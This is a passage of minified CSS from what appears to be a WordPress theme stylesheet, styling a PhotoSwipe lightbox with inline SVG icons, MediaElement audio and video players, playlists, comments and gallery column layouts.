0s}.pswp__button.pswp__button--arrow--left:focus,.pswp__button.pswp__button--arrow--right:focus,.pswp__button.pswp__button--arrow--left:hover,.pswp__button.pswp__button--arrow--right:hover{opacity:1}.pswp__button.pswp__button--arrow--left:focus:before,.pswp__button.pswp__button--arrow--right:focus:before,.pswp__button.pswp__button--arrow--left:hover:before,.pswp__button.pswp__button--arrow--right:hover:before{opacity:1}.pswp__button.pswp__button--arrow--left{left:0;border-left:0}.pswp__button.pswp__button--arrow--right{right:0;border-right:0}button.pswp__button--close:hover{background-position:center}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp--supports-fs .pswp__button.pswp__button--fs{display:block}.pswp--fs .pswp__button.pswp__button--fs:focus,.pswp--fs .pswp__button.pswp__button--fs:hover{opacity:1;background-position:center center !important;background-color:transparent !important}.pswp--zoom-allowed .pswp__button.pswp__button--zoom{display:block}.pswp__counter,.pswp__share-modal{user-select:none}.pswp__share-modal{opacity:0;display:block;position:absolute;width:100%;height:100%;top:0;left:0;padding:10px;z-index:1600;transition:opacity .3s ease-in-out 0s;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{position:absolute;display:block;background:#fff;top:60px;right:44px;width:auto;z-index:100100100100;border-radius:3px;box-shadow:0 2px 10px rgba(0,0,0,0.15);transform:translateY(10px);transition:transform .3s;-webkit-backface-visibility:hidden;will-change:transform}.no-shadow .pswp__share-tooltip{box-shadow:none}.pswp__share-tooltip a{display:block;padding:10px 20px;font-size:14px;text-decoration:none;color:rgba(34,34,40,0.6)}.pswp__share-tooltip a:hover,.pswp__share-tooltip a:focus{color:rgba(34,34,40,0.6);background-color:#fff}.pswp__share-tooltip a:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.pswp__share-tooltip a:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{transform:translateY(0)}.pswp__counter{position:absolute;left:0;top:0;min-width:60px;height:60px;padding:0 20px;font-size:14px;line-height:60px;text-align:center;color:rgba(255,255,255,0.4)}.pswp__caption{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;left:0;bottom:0;width:100%;min-height:60px;padding:20px 0;z-index:20;font-size:15px;color:rgba(255,255,255,0.6)}.pswp__caption a{color:rgba(255,255,255,0.6)}.pswp__caption .pswp__caption-terms{display:block;margin-bottom:5px;border-radius:0}.pswp__caption .pswp__caption-title{display:block;font-family:"Arimo";font-size:18px;font-weight:700;text-transform:none;letter-spacing:0}.pswp__caption .pswp__caption-prices{display:block;margin-top:5px}.pswp__caption small{font-size:14px;color:rgba(255,255,255,0.6)}.pswp__caption__center{text-align:center;max-width:767px;padding:0 40px;margin:0 auto;color:rgba(255,255,255,0.6)}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:60px;height:60px;position:absolute;top:0;left:50%;margin-left:-30px;opacity:0;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:24px;height:24px;margin:20px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url('../images/photoswipe/preloader.gif') 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise 500ms linear infinite;animation:clockwise 500ms linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1000ms cubic-bezier(.4, 0, .22, 1) infinite;animation:donut-rotate 1000ms cubic-bezier(.4, 0, .22, 1) infinite}.pswp--css_animation .pswp__preloader__icn{opacity:1;position:absolute;width:20px;height:20px;top:50%;left:50%;margin-top:-10px;margin-left:-10px;background:none}.pswp--css_animation .pswp__preloader__cut{position:relative;width:20px;height:20px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{position:absolute;width:20px;height:20px;top:0;left:0;margin:0;background:none;border:1px solid rgba(255,255,255,0.4);border-radius:50%;border-left-color:transparent;border-bottom-color:transparent}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:antialiased;visibility:visible;opacity:1;z-index:1600}.pswp__top-bar{position:absolute;left:0;top:0;height:60px;width:100%;z-index:20}.pswp__caption,.pswp__top-bar,.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{-webkit-backface-visibility:hidden;will-change:opacity;background-color:transparent;transition:all .3s ease-in-out 0s}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:transparent}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__top-bar,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none !important}.pswp--minimal--dark .pswp__top-bar{background:none}body.pswp-open .pace,body.pswp-closing .pace{display:none}body.pswp-open .fy-site-loading,body.pswp-closing .fy-site-loading{display:none}body.pswp-open .fy-container,body.pswp-closing .fy-container{opacity:1}.pswp__button.pswp__button--close{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon points="20.4,4.4 19.6,3.6 12,11.3 4.4,3.6 3.6,4.4 11.3,12 3.6,19.6 4.4,20.4 12,12.7 19.6,20.4 20.4,19.6 12.7,12"/></svg>') !important}.pswp__button.pswp__button--share{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.5,16c-0.8,0-1.6,0.4-2,1.1L8.9,13C9,12.8,9,12.7,9,12.5s0-0.3-0.1-0.5l6.5-4.1c0.5,0.6,1.2,1.1,2,1.1 C18.9,9,20,7.9,20,6.5S18.9,4,17.5,4S15,5.1,15,6.5c0,0.2,0,0.3,0.1,0.5l-6.5,4.1c-0.5-0.6-1.2-1.1-2-1.1C5.1,10,4,11.1,4,12.5 S5.1,15,6.5,15c0.8,0,1.6-0.4,2-1.1l6.5,4.1c0,0.2-0.1,0.3-0.1,0.5c0,1.4,1.1,2.5,2.5,2.5s2.5-1.1,2.5-2.5S18.9,16,17.5,16z M17.5,5C18.3,5,19,5.7,19,6.5S18.3,8,17.5,8S16,7.3,16,6.5S16.7,5,17.5,5z M6.5,14C5.7,14,5,13.3,5,12.5S5.7,11,6.5,11 S8,11.7,8,12.5S7.3,14,6.5,14z M17.5,20c-0.8,0-1.5-0.7-1.5-1.5s0.7-1.5,1.5-1.5s1.5,0.7,1.5,1.5S18.3,20,17.5,20z"/></svg>') !important}.pswp__button.pswp__button--fs{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4,9h1V5h4V4H4V9z M5,15H4v5h5v-1H5V15z M15,4v1h4v4h1V4H15z M19,19h-4v1h5v-5h-1V19z"/></svg>') !important}.pswp__button.pswp__button--zoom{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11,8h-1v2H8v1h2v2h1v-2h2v-1h-2V8z M15.4,14.7c1-1.1,1.6-2.6,1.6-4.2C17,6.9,14.1,4,10.5,4S4,6.9,4,10.5 S6.9,17,10.5,17c1.6,0,3.1-0.6,4.2-1.6l4.9,4.9l0.7-0.7L15.4,14.7z M10.5,16c-3,0-5.5-2.5-5.5-5.5S7.5,5,10.5,5S16,7.5,16,10.5 S13.5,16,10.5,16z"/></svg>') !important}.pswp__button.pswp__button--arrow--left:before{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="36" height="36" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><polygon class="shape" points="28,18 2.5,18 6.2,14.3 5.5,13.6 0.6,18.5 5.5,23.4 6.2,22.7 2.5,19 28,19"></polygon></svg>') !important}.pswp__button.pswp__button--arrow--right:before{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="36" height="36" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><polygon class="shape" points="30.5,13.6 29.8,14.3 33.5,18 9,18 9,19 33.5,19 29.8,22.7 30.5,23.4 35.4,18.5"></polygon></svg>') !important}.pswp--fs .pswp__button.pswp__button--fs{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4,16h4v4h1v-5H4V16z M8,8H4v1h5V4H8V8z M15,20h1v-4h4v-1h-5V20z M16,8V4h-1v5h5V8H16z"/></svg>') !important}.pswp--zoomed-in .pswp__button.pswp__button--zoom{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8,11h5v-1H8V11z M15.4,14.7c1-1.1,1.6-2.6,1.6-4.2C17,6.9,14.1,4,10.5,4S4,6.9,4,10.5S6.9,17,10.5,17 c1.6,0,3.1-0.6,4.2-1.6l4.9,4.9l0.7-0.7L15.4,14.7z M10.5,16c-3,0-5.5-2.5-5.5-5.5S7.5,5,10.5,5S16,7.5,16,10.5S13.5,16,10.5,16z"/></svg>') !important}.mejs-container{max-width:100% !important;margin:0 0 80px;background-color:#fff !important}.mejs-container audio,.mejs-container video{background-color:#fff}.mejs-container a{border:0 !important}.mejs-container .mejs-inner{display:block;height:100%;overflow:hidden}.mejs-container .mejs-controls{opacity:1;height:auto !important;padding:0 !important;background:#fff !important;background-image:none;border:10px solid transparent;user-select:none;transition:opacity .3s ease-in-out 0s}.mejs-container .mejs-controls .mejs-button{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;text-align:center;margin:0 10px !important}.mejs-container .mejs-controls .mejs-button button{width:24px;height:24px;padding:0;margin:0;background-position:center;background-color:transparent;border:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none}.mejs-container .mejs-controls .mejs-button button:hover,.mejs-container .mejs-controls .mejs-button button:focus{background-color:transparent;box-shadow:none}.mejs-container .mejs-controls .mejs-playpause-button{position:relative;cursor:pointer}.mejs-container .mejs-controls .mejs-time{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;height:40px;padding:0 20px !important;overflow:visible;font-size:14px;color:rgba(34,34,40,0.4) !important}.mejs-container .mejs-controls .mejs-time-rail{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;height:40px;padding:0;border-radius:0}.mejs-container .mejs-controls .mejs-time-rail span:not(.mejs-time-float){height:2px}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-slider{margin:0;outline:none}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-total{margin:0 !important;background-color:rgba(34,34,40,0.1) !important;border-radius:0}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:rgba(34,34,40,0.1) !important;border-radius:0;border-right:1px solid #fff}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current{background-color:#dc5078 !important;border-radius:0;border-right:1px solid #fff}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-hovered{background-color:rgba(34,34,40,0.2) !important}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-handle{display:none !important}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-float{margin-left:0 !important;margin-bottom:10px !important;line-height:1.8 !important;color:#fff !important;background-color:#222228 !important;border:0 !important;border-radius:3px !important}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-float .mejs-time-float-corner{border-color:#222228 transparent transparent !important}.mejs-container .mejs-controls .mejs-volume-slider{background-color:#fff !important;border-radius:3px;box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .mejs-container .mejs-controls .mejs-volume-slider{box-shadow:none}.mejs-container .mejs-controls .mejs-volume-slider .mejs-volume-total{background-color:rgba(34,34,40,0.15) !important}.mejs-container .mejs-controls .mejs-volume-slider .mejs-volume-current{background-color:#222228 !important}.mejs-container .mejs-controls .mejs-volume-slider .mejs-volume-handle{background-color:#222228 !important;box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .mejs-container .mejs-controls .mejs-volume-slider .mejs-volume-handle{box-shadow:none}.mejs-container .mejs-controls .mejs-horizontal-volume-slider{width:80px;margin-right:20px;overflow:hidden}.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0;transition:background-color .3s ease-in-out 0s}.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{height:2px}.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{top:18px;width:100%;background-color:rgba(34,34,40,0.1)}.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{box-sizing:border-box;background-color:rgba(34,34,40,0.2);border-right:1px solid #fff}.mejs-container .mejs-controls .mejs-horizontal-volume-slider:hover .mejs-horizontal-volume-current{background-color:#222228 !important}.mejs-container .mejs-controls .mejs-horizontal-volume-slider.mejs-unmute .mejs-horizontal-volume-current{border:0}.mejs-container .mejs-layers .mejs-overlay-play:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-2;background-color:rgba(50,50,60,0.2);opacity:1;transition:all .3s ease-in-out 0s}.mejs-container .mejs-layers .mejs-overlay-play .mejs-overlay-button{position:absolute;top:50%;left:50%;outline:none;background-position:center !important;background-repeat:no-repeat !important;background-color:transparent !important;transform:translate(-50%, -50%);transition:all .3s ease-in-out 0s}.mejs-container .mejs-layers .mejs-overlay-play[style^="display:none"],.mejs-container .mejs-layers .mejs-overlay-play[style^="display: none"],.mejs-container .mejs-layers .mejs-overlay-play[style*=" display:none"],.mejs-container .mejs-layers .mejs-overlay-play[style*=" display: none"]{opacity:0;visibility:hidden;display:block !important}.mejs-container .mejs-layers .mejs-overlay-play[style^="display:none"]:before,.mejs-container .mejs-layers .mejs-overlay-play[style^="display: none"]:before,.mejs-container .mejs-layers .mejs-overlay-play[style*=" display:none"]:before,.mejs-container .mejs-layers .mejs-overlay-play[style*=" display: none"]:before{background-color:transparent}.mejs-container .mejs-poster{background-size:cover !important}.mejs-container .mejs-mediaelement{cursor:pointer;overflow:hidden}.mejs-container.mejs-container-fullscreen{margin:0 !important;z-index:1090 !important}.mejs-container.mejs-container-fullscreen .mejs-controls{height:40px !important;border:0 !important}.mejs-audio{height:60px !important}.mejs-audio .mejs-controls.mejs-offscreen{position:relative !important;height:inherit !important;width:inherit !important;overflow:visible !important;clip:auto !important;clip-path:none !important;opacity:1 !important}.mejs-video .mejs-controls{transition:opacity .3s ease-in-out 0s}@media screen and (max-width:1023px){.mejs-video .mejs-controls{border-width:5px}}@media screen and (max-width:767px){.mejs-video .mejs-controls{border:0}}.mejs-video .mejs-controls.mejs-offscreen{opacity:0;overflow:visible !important;clip:auto !important;clip-path:none !important}.mejs-video:hover .mejs-controls{transition-delay:.6s}.wp-video{width:100% !important;margin-bottom:40px;background:transparent !important}.wp-video .mejs-container .mejs-overlay,.wp-video .mejs-container .mejs-poster{width:100% !important;height:100% !important}.wp-video .mejs-container .mejs-overlay:hover .mejs-overlay-button,.wp-video .mejs-container .mejs-poster:hover .mejs-overlay-button{background-position:0 0}.wp-video .mejs-container .mejs-mediaelement .me-plugin{width:100% !important;height:100% !important}.wp-video .mejs-container .mejs-mediaelement video,.wp-video .mejs-container .mejs-mediaelement embed{position:absolute;top:0;left:0;bottom:0;right:0;width:100% !important;height:100% !important}.wp-playlist{padding:0 !important;margin:0 0 80px !important;text-align:left;user-select:none}.wp-playlist.wp-playlist-light,.wp-playlist.wp-playlist-dark{color:#b9b9c3;background-color:transparent;border:0}.wp-playlist.wp-playlist-light a,.wp-playlist.wp-playlist-dark a{color:#b9b9c3;border-bottom:0}.wp-playlist.wp-playlist-light a:hover,.wp-playlist.wp-playlist-dark a:hover,.wp-playlist.wp-playlist-light a:focus,.wp-playlist.wp-playlist-dark a:focus{color:#222228}.wp-playlist.wp-playlist-light .wp-playlist-caption,.wp-playlist.wp-playlist-dark .wp-playlist-caption{color:#222228}.wp-playlist .wp-playlist-item-title{margin-left:38px;font-family:"Arimo";font-size:15px;font-weight:700;text-transform:none}.wp-playlist .wp-playlist-item-artist{text-transform:none}.wp-playlist .wp-playlist-current-item{margin-bottom:10px;padding:10px;height:auto;font-weight:inherit;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-position:center}.wp-playlist .wp-playlist-current-item .wp-playlist-item-title{margin-left:0;font-size:18px}.wp-playlist .wp-playlist-current-item .wp-playlist-item-album,.wp-playlist .wp-playlist-current-item .wp-playlist-item-artist{font-size:14px;color:rgba(34,34,40,0.4)}.wp-playlist .wp-playlist-current-item .wp-playlist-item-artist{color:rgba(34,34,40,0.6)}.wp-playlist .wp-playlist-current-item img{max-width:48px !important;margin-right:24px !important}.wp-playlist .wp-playlist-tracks{margin:10px 0 0;background-color:transparent}.wp-playlist .wp-playlist-tracks .wp-playlist-item{position:relative;padding:10px 20px;font-weight:normal;background-color:#fff;border:0}.custom-background-image .wp-playlist .wp-playlist-tracks .wp-playlist-item{background-color:#fff}.wp-playlist .wp-playlist-tracks .wp-playlist-item:before{content:'';position:absolute;top:-1px;left:-1px;width:calc(100% + (1px * 2));height:calc(100% + (1px * 2));border:1px solid transparent;box-shadow:none}.wp-playlist .wp-playlist-tracks .wp-playlist-item:last-child{border-bottom:0}.wp-playlist .wp-playlist-tracks .wp-playlist-item .wp-playlist-caption{margin-left:10px;color:rgba(34,34,40,0.4)}.wp-playlist .wp-playlist-tracks .wp-playlist-item .wp-playlist-caption:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:rgba(34,34,40,0.1)}.wp-playlist .wp-playlist-tracks .wp-playlist-item:last-child .wp-playlist-caption:before{display:none}.wp-playlist .wp-playlist-tracks .wp-playlist-item .wp-playlist-item-title{color:#222228}.wp-playlist .wp-playlist-tracks .wp-playlist-item .wp-playlist-item-artist{color:rgba(34,34,40,0.4)}.wp-playlist .wp-playlist-tracks .wp-playlist-item .wp-playlist-item-length{top:50%;right:30px;transform:translateY(-50%);color:rgba(34,34,40,0.4)}.wp-playlist .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing{z-index:1;font-weight:inherit;border-bottom-color:transparent}.wp-playlist .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing:before{border-color:#dc5078}.wp-playlist .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing .wp-playlist-caption{color:#222228}.wp-playlist .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing .wp-playlist-caption:focus:before{background-color:#222228}.wp-playlist .mejs-playpause-button{position:relative;cursor:pointer}.widget .mejs-container .mejs-controls{border:0}[class*="fy-shortcode"] p:empty{margin:0}.fy-shortcode-container{margin-bottom:40px}.fy-shortcode-container>br{display:none;float:left}.fy-shortcode-container>p{display:none}.fy-shortcode-container+.fy-shortcode-divider{margin-top:0}.fy-shortcode-column>p:first-child,.fy-shortcode-column>ul:first-child,.fy-shortcode-column>ol:first-child{margin-bottom:40px}.fy-shortcode-column>p:last-child,.fy-shortcode-column>ul:last-child,.fy-shortcode-column>ol:last-child{margin-bottom:0}.fy-shortcode-column>p:empty,.fy-shortcode-column>ul:empty,.fy-shortcode-column>ol:empty{margin-bottom:0}.fy-shortcode-column .fy-page-image{display:block;margin-bottom:0}.fy-shortcode-column .fy-centerer{width:100%;padding:0}.fy-shortcode-column .fy-centerer.fy-centerer-75{width:75%}@media screen and (max-width:768px){.fy-shortcode-column .fy-centerer.fy-centerer-75{width:100%}}.fy-shortcode-column .fy-centerer.fy-centerer-50{width:50%}@media screen and (max-width:768px){.fy-shortcode-column .fy-centerer.fy-centerer-50{width:100%}}.fy-shortcode-form .fy-form-contact,.fy-shortcode-form .fy-form-reservation{padding-top:0}.fy-shortcode-form .fy-form-contact p,.fy-shortcode-form .fy-form-reservation p{margin:0}.fy-page-image{display:inline-block;margin-bottom:40px}.fy-page-image.fy-align-center{display:block;text-align:center}.fy-page-image.fy-align-center>a,.fy-page-image.fy-align-center>img{display:inline-block;margin:0 auto}.fy-page-image.fy-align-right{float:right;margin:0 0 40px 40px}.fy-page-image.fy-align-left{float:left;margin:0 40px 40px 0}@media screen and (max-width:767px){.fy-page-image.fy-align-right,.fy-page-image.fy-align-left{display:block;text-align:center;float:none;margin:0 0 40px}.fy-page-image.fy-align-right>a,.fy-page-image.fy-align-left>a,.fy-page-image.fy-align-right>img,.fy-page-image.fy-align-left>img{display:inline-block;margin:0 auto}}.fy-page-image a{display:block;position:relative;z-index:1}.fy-page-image a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0);transition:all .3s ease-in-out 0s}.fy-page-image a:hover:before,.fy-page-image a:focus:before{background-color:rgba(50,50,60,0.2)}.fy-comments{display:block;padding:80px 0 40px}.fy-comments-header{color:#222228;padding-bottom:40px;margin-bottom:40px;border-bottom:1px solid rgba(34,34,40,0.1)}.fy-comments-header h2{font-size:29px}.fy-comments-no{padding-bottom:40px;margin-bottom:40px;font-size:16px;color:rgba(34,34,40,0.4);border-bottom:1px solid rgba(34,34,40,0.1)}.fy-comments-closed{padding-bottom:40px;margin-bottom:40px;font-size:16px;color:rgba(34,34,40,0.6)}.fy-comments-logged-in-as{margin-bottom:40px;font-size:15px;color:rgba(34,34,40,0.6)}.fy-comments-logged-in-as a{color:currentColor;border-bottom:1px solid rgba(34,34,40,0.2)}.fy-comments-logged-in-as a:hover,.fy-comments-logged-in-as a:focus{color:#222228;border-color:#dc5078}.fy-comments-form .comment-reply-title{margin:20px 0;font-size:25px;color:#222228}.fy-comments-form .form-submit{display:block;margin:0}.fy-comments-form .form-submit:after{content:'';display:table;clear:both}.fy-comments-form .form-submit:after{content:'';display:table;clear:both}.fy-comments-form .g-recaptcha{display:block}#cancel-comment-reply-link{opacity:1;float:right;margin-top:20px;font-family:"Noto Sans";font-size:14px;font-weight:400;letter-spacing:.025em;text-transform:none;color:rgba(34,34,40,0.4);border-bottom:1px solid transparent}#cancel-comment-reply-link:hover{color:#222228;border-bottom-color:#dc5078}.fy-comments-form-author,.fy-comments-form-email{display:block;max-width:50%}@media screen and (max-width:767px){.fy-comments-form-author,.fy-comments-form-email{max-width:100%;padding:0}}.fy-comments-form-author.fy-comments-form-author,.fy-comments-form-email.fy-comments-form-author{border-left:0}.fy-comments-form-author{padding-left:0}.fy-comments-form-email{padding-right:0}.fy-comments-form-comment{display:block}@media screen and (max-width:767px){#fy-comments-submit{margin:0 auto}}.fy-comments-list{margin-bottom:40px}.fy-comment{position:relative}.fy-comment.depth-2,.fy-comment.depth-3,.fy-comment.depth-4,.fy-comment.depth-5{margin-left:68px}@media screen and (max-width:1023px){.fy-comment.depth-2,.fy-comment.depth-3,.fy-comment.depth-4,.fy-comment.depth-5{margin-left:40px}}@media screen and (max-width:767px){.fy-comment.depth-2,.fy-comment.depth-3,.fy-comment.depth-4,.fy-comment.depth-5{margin-left:10px}}.fy-comment.bypostauthor{position:relative;padding:0;border:0}.fy-comment.bypostauthor:before{content:'';position:absolute;bottom:0;right:0;width:0;height:0;z-index:0;border-style:solid;border-color:transparent #dc5078 #dc5078 transparent;border-width:10px}.fy-comment.bypostauthor .fy-comment-author{color:#222228}.fy-comment.bypostauthor .fy-comment-author a{border-bottom-color:#dc5078}.fy-comment+.fy-comment.bypostauthor{margin-top:10px}.fy-comment-avatar{width:48px;height:48px}.fy-comment-avatar img{width:48px;height:48px;border-radius:3px}.fy-comment-body{margin-bottom:20px;border-bottom:1px solid rgba(34,34,40,0.1)}.fy-comment-body p{margin-bottom:20px}.fy-comment-author{padding:0;margin:0;font-size:18px;line-height:normal;color:#222228}.fy-comment-author a{border-bottom:1px solid rgba(34,34,40,0.2)}.fy-comment-author a:hover,.fy-comment-author a:focus{color:#222228;border-color:#dc5078}.fy-comment-date a{padding:0;font-size:13px;text-transform:none;letter-spacing:0;color:rgba(34,34,40,0.4);border-bottom:1px solid transparent}.fy-comment-date a:hover,.fy-comment-date a:focus{color:#222228;border-color:#dc5078}.fy-comment-toolbar{text-align:right}.fy-comment-toolbar a{padding:0;font-family:"Noto Sans";font-size:13px;font-weight:400;text-transform:none;letter-spacing:.025em;color:rgba(34,34,40,0.4);border-bottom:1px solid rgba(34,34,40,0.2)}.fy-comment-toolbar a:hover,.fy-comment-toolbar a:focus{color:#222228;border-color:#dc5078}.fy-comment-content{margin-top:20px}.fy-comment-content blockquote p{font-size:21px;line-height:1.8}.alignnone{margin:0 0 40px 0}.aligncenter{text-align:center;margin:0 auto 40px auto}.alignright{float:right;margin:0 0 40px 40px}.alignleft{float:left;margin:0 40px 40px 0}a img.alignright{float:right;margin:0 0 40px 40px}a img.alignnone{margin:0 40px 40px 0}a img.alignleft{float:left;margin:0 40px 40px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}p img.alignnone{margin-bottom:0}p img.aligncenter{display:inherit;margin-bottom:0}p+.aligncenter{margin-top:0}p+.alignright{margin-top:0}p+.alignleft{margin-top:0}.fy-content .gallery{display:block;width:calc(100% + 1px);margin-bottom:40px !important}.fy-content .gallery:after{content:'';display:table;clear:both}.fy-content .gallery:after{content:'';display:table;clear:both}.gallery img{border:0 !important}.gallery br{display:none;clear:none !important}.gallery .gallery-item{position:relative;display:inline-block;width:100%;margin:0 !important;vertical-align:top;overflow:hidden;text-align:left !important;border-right:1px solid transparent;border-bottom:1px solid transparent}.gallery .gallery-item a{border:0}.gallery .gallery-caption{display:none;position:absolute;bottom:0;left:0;width:100%;padding:20px !important;margin:0 !important;z-index:20;font-size:11px;font-style:italic;line-height:1.2;color:#fff}.gallery .gallery-icon a{display:block;float:left;position:relative;overflow:hidden;border:0}.gallery .gallery-icon a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.1);transition:all .3s ease-in-out 0s}.gallery .gallery-item:hover .gallery-icon a:before{background-color:rgba(50,50,60,0)}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.333%}@media screen and (max-width:767px){.gallery-columns-3 .gallery-item{max-width:50%}}@media screen and (max-width:321px){.gallery-columns-3 .gallery-item{max-width:100%}}.gallery-columns-4 .gallery-item{max-width:25%}@media screen and (max-width:1023px){.gallery-columns-4 .gallery-item{max-width:33.333%}}@media screen and (max-width:767px){.gallery-columns-4 .gallery-item{max-width:50%}}@media screen and (max-width:321px){.gallery-columns-4 .gallery-item{max-width:100%}}.gallery-columns-5 .gallery-item{max-width:20%}@media screen and (max-width:1279px){.gallery-columns-5 .gallery-item{max-width:25%}}@media screen and (max-width:1023px){.gallery-columns-5 .gallery-item{max-width:33.333%}}@media screen and (max-width:767px){.gallery-columns-5 .gallery-item{max-width:50%}}@media screen and (max-width:321px){.gallery-columns-5 .gallery-item{max-width:100%}}.gallery-columns-6 .gallery-item{max-width:16.666%}@media screen and (min-width:1479px){.gallery-columns-6 .gallery-item .gallery-caption{display:none}}@media screen and (max-width:1279px){.gallery-columns-6 .gallery-item{max-width:25%}}@media screen and (max-width:1023px){.gallery-columns-6 .gallery-item{max-width:33.333%}}@media screen and (max-width:767px){.gallery-columns-6 .gallery-item{max-width:50%}}@media screen and (max-width:321px){.gallery-columns-6 .gallery-item{max-width:100%}}.gallery-columns-7 .gallery-item{max-width:14.28%}@media screen and (min-width:1479px){.gallery-columns-7 .gallery-item .gallery-caption{display:none}}@media screen and (max-width:1479px){.gallery-columns-7 